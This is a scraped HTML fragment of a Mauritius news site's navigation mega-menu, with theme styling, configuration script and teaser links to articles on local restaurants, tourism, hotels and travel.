                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/" rel="bookmark" class="td-image-wrap " title="La Botteghita Cafe Nominated For Best Restaurant In Grand Baie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/E183AD6A-BB6C-4C22-926E-90A032D50870-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/" rel="bookmark" title="La Botteghita Cafe Nominated For Best Restaurant In Grand Baie">La Botteghita Cafe Nominated For Best Restaurant In Grand Baie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/otlhaga-mogobe/">Otlhaga Mogobe</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T12:19:10+00:00" >February 23, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">There are not many places in this lovely Island where you can hear phrases &#039;Mamma Mia!&#039; or &#039;Squsitio&#039;. However ,there is one ristorante in...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/" rel="bookmark" class="td-image-wrap " title="Interview with young entrepreneur Anne-Sophie Leung Kam Yuen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/1st-image-696x640.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/" rel="bookmark" title="Interview with young entrepreneur Anne-Sophie Leung Kam Yuen">Interview with young entrepreneur Anne-Sophie Leung Kam Yuen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T15:57:08+00:00" >February 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

 How did you start your business?

My sister and I chose to create beaded jewellery because we love colours, and we wanted to share...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_86_69f" data-td_block_id="tdi_86_69f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_86_69f" data-td_block_id="tdi_86_69f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://www.mauritiustelegraph.com/category/news/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_87_44f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87_44f" >
<style>
/* custom css */
.tdi_87_44f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_87_44f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_87_44f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_87_44f .block-mega-child-cats{
					text-align: right;
				}.tdi_87_44f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_87_44f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_44f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_87_44f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_87_44f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_87_44f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_87_44f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_87_44f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_87_44f .entry-thumb{
					background-position: center 50%;
				}.tdi_87_44f .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_87_44f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_44f .td-module-meta-info,
				.ie11 .tdi_87_44f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_44f .td-post-vid-time{
					display: block;
				}.tdi_87_44f .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_87_44f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_87_44f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_87_44f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_87_44f .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_44f .entry-review-stars{
					display: inline-block;
				}.tdi_87_44f .td-icon-star,
                .tdi_87_44f .td-icon-star-empty,
                .tdi_87_44f .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_44f .td-module-comments{
					display: none;
				}.tdi_87_44f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_44f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_87_44f .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_87_44f .td-module-title a{
					color: #051d2d;
				}.tdi_87_44f .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_87_44f .td-post-author-name a{
					color: #000000;
				}.tdi_87_44f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_87_44f .td-post-date,
				.tdi_87_44f .td-post-author-name span{
					color: #000000;
				}.tdi_87_44f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_87_44f .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_87_44f .td-editor-date,
				.tdi_87_44f .td-editor-date .td-post-author-name,
				.tdi_87_44f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_87_44f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_44f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_87_44f .block-mega-child-cats{
					width: 190px;
				}.tdi_87_44f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_44f .td-module-container:before{
					bottom: -18px;
				}.tdi_87_44f .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_44f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_87_44f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_87_44f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_87_44f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_44f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_87_44f .td-module-container:before{
					bottom: -18px;
				}.tdi_87_44f .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_87_44f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_44f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_44f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_44f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_87_44f = new tdBlock();
block_tdi_87_44f.id = "tdi_87_44f";
block_tdi_87_44f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_87_44f","tdc_css_class_style":"tdi_87_44f_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_87_44f"}';
block_tdi_87_44f.td_column_number = "3";
block_tdi_87_44f.block_type = "tdb_header_mega_menu";
block_tdi_87_44f.post_count = "5";
block_tdi_87_44f.found_posts = "9";
block_tdi_87_44f.header_color = "";
block_tdi_87_44f.ajax_pagination_infinite_stop = "";
block_tdi_87_44f.max_num_pages = "2";
tdBlocksArray.push(block_tdi_87_44f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_87_44f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/" rel="bookmark" class="td-image-wrap " title="Health staff vaccination begin in preparation for Tourism to begin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/2-1-696x469.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/" rel="bookmark" title="Health staff vaccination begin in preparation for Tourism to begin">Health staff vaccination begin in preparation for Tourism to begin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T12:47:48+00:00" >February 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/things-you-didnt-know-about-the-californias-past-gouvernors/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The Republic of Mauritius has begun the vaccination of staff in the tourism industry in the preparation of reopening its’ borders later in 2021.
Mauritius...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/" rel="bookmark" class="td-image-wrap " title="2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/image_123986672.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/" rel="bookmark" title="2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?">2021&#8230;&#8230;&#8230;&#8230;.. A year of transition for the hotel industry amid the pandemic?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T13:39:23+00:00" >January 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/2021-a-year-of-transition-for-the-hotel-industry-amid-the-pandemic/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ever since the pandemic crashed the whole world in 2020, it’s been noted that the entire landscape of the hotel industry has been drastically...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/" rel="bookmark" class="td-image-wrap " title="Escape to a Jewel in the Indian Ocean" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/ANG13_0730_O-696x390.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/" rel="bookmark" title="Escape to a Jewel in the Indian Ocean">Escape to a Jewel in the Indian Ocean</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T12:33:17+00:00" >January 8, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/escape-to-a-jewel-in-the-indian-ocean/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Mauritius or as the French will call it Maurice is an island steeped in tradition. Located in the Indian Ocean about 2000 kilometers off the south-East...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/" rel="bookmark" class="td-image-wrap " title="Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/47-1-696x415.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/" rel="bookmark" title="Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend">Ultimate Guide to Vienna’s Coffee Renaissance Packed in One Weekend</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:47+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ultimate-guide-to-viennas-coffee-renaissance-packed-in-one-weekend/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/travel/" class="td-post-category">Travel</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/" rel="bookmark" class="td-image-wrap " title="The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/51-1-696x870.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/" rel="bookmark" title="The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014">The Cliffs of Moher Reach 1 Million Visitors Every Year Since 2014</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:46+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-cliffs-of-moher-reach-1-million-visitors-every-year-since-2014/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

